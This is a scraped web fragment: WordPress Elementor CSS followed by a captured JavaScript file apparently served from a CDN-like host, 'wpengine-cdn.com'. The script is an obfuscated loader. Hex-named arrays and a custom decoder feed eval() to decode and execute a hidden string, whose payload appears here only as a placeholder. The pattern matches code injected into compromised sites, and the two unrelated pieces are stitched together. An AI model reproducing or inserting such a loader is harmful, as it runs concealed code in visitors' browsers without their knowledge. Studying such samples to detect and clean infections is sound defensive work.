.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:050px 05px 0px 05px;}.elementor-7899 .elementor-element.elementor-element-21b3deed{text-align:center;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-7899 .elementor-element.elementor-element-1a936fda .elementor-icon-box-wrapper{text-align:center;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-wrapper{text-align:center;}.elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title, .elementor-7899 .elementor-element.elementor-element-23832538 .elementor-icon-box-title a{line-height:1em;}.elementor-7899 .elementor-element.elementor-element-4461f2d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 20px 0px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5740
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"ucsCYkqft",12,7,60))